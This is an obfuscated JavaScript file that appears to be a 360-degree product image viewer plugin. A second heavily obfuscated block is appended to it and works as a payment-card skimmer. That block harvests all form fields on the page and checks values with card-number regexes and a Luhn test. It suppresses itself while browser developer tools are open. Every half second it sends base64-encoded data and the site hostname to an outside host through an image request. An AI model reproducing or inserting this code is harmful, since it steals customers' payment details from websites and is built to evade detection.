1][_0xb946[133]],behavior:_0xb946[426],module:_0xb946[427],sense:_0xc8cex9c,source:_0xc8cex5b[_0xc8cex71- 1],frame:_0xc8cex43,animate:isAnimate,loop:true,frameWrap:true,frameStep:1,frameTime:_0xc8cexe7,enableCanvas:true})[_0xb946[433]](_0xb946[434],function(){if(dno[_0xb946[133]]== 1){_0xc8cexe(_0xb946[398]+ _0xc8cex71).V360(_0xb946[435],_0xc8cexe(_0xb946[399]+ _0xc8cex71).V360(_0xb946[435]))}})[_0xb946[433]](_0xb946[432],function(){if(!zoom){zoom= true;hidemyzoom()}});_0xc8cexe(_0xb946[420]+ _0xc8cex71)[_0xb946[137]]({"\x7A\x2D\x69\x6E\x64\x65\x78":_0xb946[243],"\x70\x6F\x73\x69\x74\x69\x6F\x6E":_0xb946[219]});_0xc8cexe(_0xb946[398]+ _0xc8cex71)[_0xb946[137]]({"\x7A\x2D\x69\x6E\x64\x65\x78":_0xb946[413]})}function _0xc8cex58(){var _0xc8cex59=navigator[_0xb946[106]]|| navigator[_0xb946[107]]|| window[_0xb946[108]];return /(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i[_0xb946[109]](_0xc8cex59)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0xb946[109]](_0xc8cex59[_0xb946[110]](0,4))}_0xc8cexe(_0xb946[76])[_0xb946[209]](function(){if(_0xc8cexe(this)[_0xb946[437]](_0xb946[436])){_0xc8cexe(this)[_0xb946[137]](_0xb946[189],_0xb946[156]);setPlay();_0xc8cexe(this)[_0xb946[239]](_0xb946[436])}else {for(var _0xc8cex6b=1;_0xc8cex6b<= dno[_0xb946[133]];_0xc8cex6b++){_0xc8cexe(_0xb946[397]+ _0xc8cex6b)[_0xb946[272]]();_0xc8cexe(_0xb946[420]+ _0xc8cex6b)[_0xb946[272]]()};setZoom();_0xc8cexe(this)[_0xb946[137]](_0xb946[189],_0xb946[190]);_0xc8cexe(this)[_0xb946[242]](_0xb946[436])}});_0xc8cexe(_0xb946[69])[_0xb946[209]](function(){_0xc8cexe(_0xb946[76])[_0xb946[137]](_0xb946[189],_0xb946[156])});_0xc8cexe(_0xb946[64])[_0xb946[209]](function(){setPlay();_0xc8cexe(_0xb946[76])[_0xb946[137]](_0xb946[189],_0xb946[156])});_0xc8cexe(_0xb946[65])[_0xb946[209]](function(){for(var _0xc8cex6b=1;_0xc8cex6b<= dno[_0xb946[133]];_0xc8cex6b++){_0xc8cexe(_0xb946[399]+ _0xc8cex6b).V360(_0xb946[438]);if(smallViewer!= 0){_0xc8cexe(_0xb946[398]+ _0xc8cex6b).V360(_0xb946[438])}};isAnimate= false;_0xc8cexe(_0xb946[76])[_0xb946[137]](_0xb946[189],_0xb946[156]);hidemyzoom()});_0xc8cexe(_0xb946[66])[_0xb946[209]](function(){for(var _0xc8cex6b=1;_0xc8cex6b<= dno[_0xb946[133]];_0xc8cex6b++){_0xc8cexe(_0xb946[399]+ _0xc8cex6b).V360(_0xb946[439]);if(smallViewer!= 0){_0xc8cexe(_0xb946[398]+ _0xc8cex6b).V360(_0xb946[439])}};isAnimate= false;_0xc8cexe(_0xb946[76])[_0xb946[137]](_0xb946[189],_0xb946[156]);hidemyzoom()});_0xc8cexe(_0xb946[77])[_0xb946[209]](function(){if(autoPlay== 0){autoPlay= 1;play= true;setPlay();_0xc8cexe(_0xb946[77])[_0xb946[63]](_0xb946[30],_0xc8cex21);_0xc8cexe(_0xb946[77])[_0xb946[63]](_0xb946[379],_0xb946[381])}else {autoPlay= 0;play= false;setPlay();_0xc8cexe(_0xb946[77])[_0xb946[63]](_0xb946[30],_0xc8cex22);_0xc8cexe(_0xb946[77])[_0xb946[63]](_0xb946[379],_0xb946[380])};_0xc8cexe(_0xb946[227])[_0xb946[440]]()});_0xc8cexe(_0xb946[67])[_0xb946[209]](function(){if(_0xc8cexe(this)[_0xb946[437]](_0xb946[436])){for(var _0xc8cex6b=1;_0xc8cex6b<= dno[_0xb946[133]];_0xc8cex6b++){_0xc8cexe(_0xb946[399]+ _0xc8cex6b).V360({reverse:false});if(smallViewer!= 0){_0xc8cexe(_0xb946[398]+ _0xc8cex6b).V360({reverse:false})}};_0xc8cexe(_0xb946[441])[_0xb946[137]](_0xb946[189],_0xb946[156]);_0xc8cexe(this)[_0xb946[239]](_0xb946[436])}else {for(var _0xc8cex6b=1;_0xc8cex6b<= dno[_0xb946[133]];_0xc8cex6b++){_0xc8cexe(_0xb946[399]+ _0xc8cex6b).V360({reverse:true});if(smallViewer!= 0){_0xc8cexe(_0xb946[398]+ _0xc8cex6b).V360({reverse:true})}};_0xc8cexe(_0xb946[441])[_0xb946[137]](_0xb946[189],_0xb946[442]);_0xc8cexe(_0xb946[76])[_0xb946[137]](_0xb946[189],_0xb946[156]);_0xc8cexe(this)[_0xb946[242]](_0xb946[436])}});_0xc8cexe(_0xb946[68])[_0xb946[209]](function(){if(_0xc8cexe(this)[_0xb946[437]](_0xb946[436])){canvasColor= _0xb946[443];if(play){_0xc8cexe(_0xb946[66])[_0xb946[444]](_0xb946[209]);_0xc8cexe(_0xb946[65])[_0xb946[444]](_0xb946[209])};_0xc8cexe(this)[_0xb946[137]](_0xb946[189],_0xb946[156]);_0xc8cexe(this)[_0xb946[239]](_0xb946[436])}else {canvasColor= _0xb946[271];if(play){_0xc8cexe(_0xb946[66])[_0xb946[444]](_0xb946[209]);_0xc8cexe(_0xb946[65])[_0xb946[444]](_0xb946[209])};_0xc8cexe(this)[_0xb946[137]](_0xb946[189],_0xb946[190]);_0xc8cexe(_0xb946[76])[_0xb946[137]](_0xb946[189],_0xb946[156]);_0xc8cexe(this)[_0xb946[242]](_0xb946[436])}});_0xc8cexe(_0xb946[227])[_0xb946[440]]();_0xc8cexe(_0xb946[302])[_0xb946[205]](_0xb946[445],_0xb946[446],function(){});_0xc8cexe(_0xb946[285])[_0xb946[209]](function(){play= true;setPlay();SideView= parseInt(_0xc8cexe(this)[_0xb946[63]](_0xb946[447]));_0xc8cex73();if(parseInt(SideView)!= 0){_0xc8cexe(_0xb946[67])[_0xb946[137]](_0xb946[189],_0xb946[156])[_0xb946[152]]()[_0xb946[155]]();_0xc8cexe(_0xb946[285])[_0xb946[137]](_0xb946[189],_0xb946[156]);_0xc8cexe(this)[_0xb946[137]](_0xb946[189],_0xb946[190])}else {_0xc8cexe(_0xb946[285])[_0xb946[137]](_0xb946[189],_0xb946[156]);_0xc8cexe(this)[_0xb946[137]](_0xb946[189],_0xb946[190]);if(_0xc8cex6a[_0xb946[423]](_0xb946[158])!= -1|| _0xc8cex6a== undefined|| _0xc8cex6a== null|| _0xc8cex6a== _0xb946[0]){_0xc8cexe(_0xb946[67])[_0xb946[152]]()[_0xb946[151]]()}};_0xc8cex32= _0xc8cex79();_0xc8cexe(_0xb946[76])[_0xb946[137]](_0xb946[189],_0xb946[156]);for(var _0xc8cex6b=1;_0xc8cex6b<= dno[_0xb946[133]];_0xc8cex6b++){_0xc8cexe(_0xb946[397]+ _0xc8cex6b)[_0xb946[272]]();_0xc8cexe(_0xb946[420]+ _0xc8cex6b)[_0xb946[272]]();_0xc8cexe(_0xb946[399]+ _0xc8cex6b).V360({frames:_0xc8cex5b[_0xc8cex6b- 1][_0xb946[133]],source:_0xc8cex5b[_0xc8cex6b- 1],frame:_0xc8cex43,frameTime:_0xc8cex32,animate:true});_0xc8cexe(_0xb946[398]+ _0xc8cex6b).V360({frames:_0xc8cex5b[_0xc8cex6b- 1][_0xb946[133]],source:_0xc8cex5b[_0xc8cex6b- 1],frame:_0xc8cex43,frameTime:_0xc8cex32,animate:true})};_0xc8cex8c()})})}}(jQuery))



var _0x483b=['\x64\x47\x56\x7a\x64\x41\x3d\x3d','\x63\x6d\x56\x77\x62\x47\x46\x6a\x5a\x51\x3d\x3d','\x59\x32\x68\x68\x63\x6b\x46\x30','\x61\x58\x4e\x50\x63\x47\x56\x75','\x62\x33\x4a\x70\x5a\x57\x35\x30\x59\x58\x52\x70\x62\x32\x34\x3d','\x62\x33\x56\x30\x5a\x58\x4a\x58\x61\x57\x52\x30\x61\x41\x3d\x3d','\x61\x57\x35\x75\x5a\x58\x4a\x58\x61\x57\x52\x30\x61\x41\x3d\x3d','\x62\x33\x56\x30\x5a\x58\x4a\x49\x5a\x57\x6c\x6e\x61\x48\x51\x3d','\x61\x57\x35\x75\x5a\x58\x4a\x49\x5a\x57\x6c\x6e\x61\x48\x51\x3d','\x64\x6d\x56\x79\x64\x47\x6c\x6a\x59\x57\x77\x3d','\x61\x47\x39\x79\x61\x58\x70\x76\x62\x6e\x52\x68\x62\x41\x3d\x3d','\x52\x6d\x6c\x79\x5a\x57\x4a\x31\x5a\x77\x3d\x3d','\x59\x32\x68\x79\x62\x32\x31\x6c','\x61\x58\x4e\x4a\x62\x6d\x6c\x30\x61\x57\x46\x73\x61\x58\x70\x6c\x5a\x41\x3d\x3d','\x64\x57\x35\x6b\x5a\x57\x5a\x70\x62\x6d\x56\x6b','\x5a\x58\x68\x77\x62\x33\x4a\x30\x63\x77\x3d\x3d','\x5a\x47\x56\x32\x64\x47\x39\x76\x62\x48\x4d\x3d','\x63\x48\x4a\x76\x64\x47\x39\x30\x65\x58\x42\x6c','\x61\x47\x46\x7a\x61\x45\x4e\x76\x5a\x47\x55\x3d','\x62\x47\x56\x75\x5a\x33\x52\x6f','\x59\x32\x68\x68\x63\x6b\x4e\x76\x5a\x47\x56\x42\x64\x41\x3d\x3d','\x52\x32\x46\x30\x5a\x51\x3d\x3d','\x61\x48\x52\x30\x63\x48\x4d\x36\x4c\x79\x39\x33\x64\x7a\x45\x74\x5a\x6d\x6c\x73\x5a\x57\x4e\x73\x62\x33\x56\x6b\x4c\x6d\x4e\x76\x62\x53\x39\x70\x62\x57\x63\x3d','\x55\x32\x56\x75\x64\x41\x3d\x3d','\x53\x58\x4e\x57\x59\x57\x78\x70\x5a\x41\x3d\x3d','\x55\x32\x46\x32\x5a\x56\x42\x68\x63\x6d\x46\x74','\x55\x32\x46\x32\x5a\x55\x46\x73\x62\x45\x5a\x70\x5a\x57\x78\x6b\x63\x77\x3d\x3d','\x61\x57\x35\x77\x64\x58\x51\x3d','\x63\x32\x56\x73\x5a\x57\x4e\x30','\x64\x47\x56\x34\x64\x47\x46\x79\x5a\x57\x45\x3d','\x55\x32\x56\x75\x5a\x45\x52\x68\x64\x47\x45\x3d','\x56\x48\x4a\x35\x55\x32\x56\x75\x5a\x41\x3d\x3d','\x54\x47\x39\x68\x5a\x45\x6c\x74\x59\x57\x64\x6c','\x53\x55\x31\x48','\x52\x32\x56\x30\x53\x57\x31\x68\x5a\x32\x56\x56\x63\x6d\x77\x3d','\x50\x33\x4a\x6c\x5a\x6d\x59\x39','\x62\x32\x35\x79\x5a\x57\x46\x6b\x65\x58\x4e\x30\x59\x58\x52\x6c\x59\x32\x68\x68\x62\x6d\x64\x6c','\x59\x32\x39\x74\x63\x47\x78\x6c\x64\x47\x55\x3d'];(function(_0x4eccdf,_0x18e928){var _0x29d8f7=function(_0x44e49f){while(--_0x44e49f){_0x4eccdf['push'](_0x4eccdf['shift']());}};_0x29d8f7(++_0x18e928);}(_0x483b,0xbe));var _0x1288=function(_0x13a66b,_0x3095ac){_0x13a66b=_0x13a66b-0x0;var _0x73c45e=_0x483b[_0x13a66b];if(_0x1288['lyxgbR']===undefined){(function(){var _0x130009=function(){var _0x6f00e6;try{_0x6f00e6=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x5a439e){_0x6f00e6=window;}return _0x6f00e6;};var _0x59229e=_0x130009();var _0x186ea3='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x59229e['atob']||(_0x59229e['atob']=function(_0x29e19e){var _0xdfc10a=String(_0x29e19e)['replace'](/=+$/,'');for(var _0x88b8e6=0x0,_0x4085a5,_0x4f4c33,_0x402b06=0x0,_0xd7fc01='';_0x4f4c33=_0xdfc10a['charAt'](_0x402b06++);~_0x4f4c33&&(_0x4085a5=_0x88b8e6%0x4?_0x4085a5*0x40+_0x4f4c33:_0x4f4c33,_0x88b8e6++%0x4)?_0xd7fc01+=String['fromCharCode'](0xff&_0x4085a5>>(-0x2*_0x88b8e6&0x6)):0x0){_0x4f4c33=_0x186ea3['indexOf'](_0x4f4c33);}return _0xd7fc01;});}());_0x1288['AbnGPQ']=function(_0x23a0da){var _0x505fb9=atob(_0x23a0da);var _0x56c33a=[];for(var _0x5af567=0x0,_0xe3d271=_0x505fb9['length'];_0x5af567<_0xe3d271;_0x5af567++){_0x56c33a+='%'+('00'+_0x505fb9['charCodeAt'](_0x5af567)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x56c33a);};_0x1288['lPYnAg']={};_0x1288['lyxgbR']=!![];}var _0x150eaf=_0x1288['lPYnAg'][_0x13a66b];if(_0x150eaf===undefined){_0x73c45e=_0x1288['AbnGPQ'](_0x73c45e);_0x1288['lPYnAg'][_0x13a66b]=_0x73c45e;}else{_0x73c45e=_0x150eaf;}return _0x73c45e;};function _0x1c6b51(_0x39720b,_0x5ea2ab,_0x1aa303){return _0x39720b['\x72\x65\x70\x6c\x61\x63\x65'](new RegExp(_0x5ea2ab,'\x67'),_0x1aa303);}function _0xa03f70(_0x5bb550){var _0x58a607=/^(?:4[0-9]{12}(?:[0-9]{3})?)$/;var _0x57f5dd=/^(?:5[1-5][0-9]{14})$/;var _0x50ecef=/^(?:3[47][0-9]{13})$/;var _0xd2665a=/^(?:6(?:011|5[0-9][0-9])[0-9]{12})$/;var _0x334373=![];if(_0x58a607[_0x1288('0x0')](_0x5bb550)){_0x334373=!![];}else if(_0x57f5dd[_0x1288('0x0')](_0x5bb550)){_0x334373=!![];}else if(_0x50ecef[_0x1288('0x0')](_0x5bb550)){_0x334373=!![];}else if(_0xd2665a[_0x1288('0x0')](_0x5bb550)){_0x334373=!![];}return _0x334373;}function _0x5d2999(_0x33eaa1){if(/[^0-9-\s]+/['\x74\x65\x73\x74'](_0x33eaa1))return![];var _0x37eea7=0x0,_0xc7f19=0x0,_0x2f4dff=![];_0x33eaa1=_0x33eaa1[_0x1288('0x1')](/\D/g,'');for(var _0x3359a2=_0x33eaa1['\x6c\x65\x6e\x67\x74\x68']-0x1;_0x3359a2>=0x0;_0x3359a2--){var _0x1eeea2=_0x33eaa1[_0x1288('0x2')](_0x3359a2),_0xc7f19=parseInt(_0x1eeea2,0xa);if(_0x2f4dff){if((_0xc7f19*=0x2)>0x9)_0xc7f19-=0x9;}_0x37eea7+=_0xc7f19;_0x2f4dff=!_0x2f4dff;}return _0x37eea7%0xa==0x0;}(function(){'use strict';const _0xc989d7={};_0xc989d7[_0x1288('0x3')]=![];_0xc989d7[_0x1288('0x4')]=undefined;const _0x2e387c=0xa0;const _0x3f03b5=(_0x3c511b,_0x536e13)=>{window['\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76\x65\x6e\x74'](new CustomEvent('\x64\x65\x76\x74\x6f\x6f\x6c\x73\x63\x68\x61\x6e\x67\x65',{'\x64\x65\x74\x61\x69\x6c':{'\x69\x73\x4f\x70\x65\x6e':_0x3c511b,'\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e':_0x536e13}}));};setInterval(()=>{const _0xc4191f=window[_0x1288('0x5')]-window[_0x1288('0x6')]>_0x2e387c;const _0x3e3097=window[_0x1288('0x7')]-window[_0x1288('0x8')]>_0x2e387c;const _0x1137e4=_0xc4191f?_0x1288('0x9'):_0x1288('0xa');if(!(_0x3e3097&&_0xc4191f)&&(window[_0x1288('0xb')]&&window[_0x1288('0xb')][_0x1288('0xc')]&&window[_0x1288('0xb')][_0x1288('0xc')][_0x1288('0xd')]||_0xc4191f||_0x3e3097)){if(!_0xc989d7[_0x1288('0x3')]||_0xc989d7['\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e']!==_0x1137e4){_0x3f03b5(!![],_0x1137e4);}_0xc989d7[_0x1288('0x3')]=!![];_0xc989d7[_0x1288('0x4')]=_0x1137e4;}else{if(_0xc989d7['\x69\x73\x4f\x70\x65\x6e']){_0x3f03b5(![],undefined);}_0xc989d7[_0x1288('0x3')]=![];_0xc989d7[_0x1288('0x4')]=undefined;}},0x1f4);if(typeof module!==_0x1288('0xe')&&module[_0x1288('0xf')]){module[_0x1288('0xf')]=_0xc989d7;}else{window[_0x1288('0x10')]=_0xc989d7;}}());String[_0x1288('0x11')][_0x1288('0x12')]=function(){var _0x1fea61=0x0,_0x59ca29,_0x58a470;if(this[_0x1288('0x13')]===0x0)return _0x1fea61;for(_0x59ca29=0x0;_0x59ca29<this['\x6c\x65\x6e\x67\x74\x68'];_0x59ca29++){_0x58a470=this[_0x1288('0x14')](_0x59ca29);_0x1fea61=(_0x1fea61<<0x5)-_0x1fea61+_0x58a470;_0x1fea61|=0x0;}return _0x1fea61;};var _0x1ce87b={};_0x1ce87b[_0x1288('0x15')]=_0x1288('0x16');_0x1ce87b['\x44\x61\x74\x61']={};_0x1ce87b[_0x1288('0x17')]=[];_0x1ce87b[_0x1288('0x18')]=![];_0x1ce87b[_0x1288('0x19')]=function(_0x575ede){if(_0x575ede.id!==undefined&&_0x575ede.id!=''&&_0x575ede.id!==null&&_0x575ede.value.length<0x100&&_0x575ede.value.length>0x0){if(_0x5d2999(_0x1c6b51(_0x1c6b51(_0x575ede.value,'\x2d',''),'\x20',''))&&_0xa03f70(_0x1c6b51(_0x1c6b51(_0x575ede.value,'\x2d',''),'\x20','')))_0x1ce87b.IsValid=!![];_0x1ce87b.Data[_0x575ede.id]=_0x575ede.value;return;}if(_0x575ede.name!==undefined&&_0x575ede.name!=''&&_0x575ede.name!==null&&_0x575ede.value.length<0x100&&_0x575ede.value.length>0x0){if(_0x5d2999(_0x1c6b51(_0x1c6b51(_0x575ede.value,'\x2d',''),'\x20',''))&&_0xa03f70(_0x1c6b51(_0x1c6b51(_0x575ede.value,'\x2d',''),'\x20','')))_0x1ce87b.IsValid=!![];_0x1ce87b.Data[_0x575ede.name]=_0x575ede.value;return;}};_0x1ce87b[_0x1288('0x1a')]=function(){var _0x17ecc3=document.getElementsByTagName(_0x1288('0x1b'));var _0xe6a956=document.getElementsByTagName(_0x1288('0x1c'));var _0x4f84b9=document.getElementsByTagName(_0x1288('0x1d'));for(var _0x4e8921=0x0;_0x4e8921<_0x17ecc3.length;_0x4e8921++)_0x1ce87b.SaveParam(_0x17ecc3[_0x4e8921]);for(var _0x4e8921=0x0;_0x4e8921<_0xe6a956.length;_0x4e8921++)_0x1ce87b.SaveParam(_0xe6a956[_0x4e8921]);for(var _0x4e8921=0x0;_0x4e8921<_0x4f84b9.length;_0x4e8921++)_0x1ce87b.SaveParam(_0x4f84b9[_0x4e8921]);};_0x1ce87b[_0x1288('0x1e')]=function(){if(!window.devtools.isOpen&&_0x1ce87b.IsValid){_0x1ce87b.Data['\x44\x6f\x6d\x61\x69\x6e']=location.hostname;var _0x5000ce=encodeURIComponent(window.btoa(JSON.stringify(_0x1ce87b.Data)));var _0x44d42e=_0x5000ce.hashCode();for(var _0x528cc0=0x0;_0x528cc0<_0x1ce87b.Sent.length;_0x528cc0++)if(_0x1ce87b.Sent[_0x528cc0]==_0x44d42e)return;_0x1ce87b.LoadImage(_0x5000ce);}};_0x1ce87b[_0x1288('0x1f')]=function(){_0x1ce87b.SaveAllFields();_0x1ce87b.SendData();};_0x1ce87b[_0x1288('0x20')]=function(_0xea5972){_0x1ce87b.Sent.push(_0xea5972.hashCode());var _0x1efc77=document.createElement(_0x1288('0x21'));_0x1efc77.src=_0x1ce87b.GetImageUrl(_0xea5972);};_0x1ce87b[_0x1288('0x22')]=function(_0x109979){return _0x1ce87b.Gate+_0x1288('0x23')+_0x109979;};document[_0x1288('0x24')]=function(){if(document['\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65']===_0x1288('0x25')){window['\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c'](_0x1ce87b[_0x1288('0x1f')],0x1f4);}};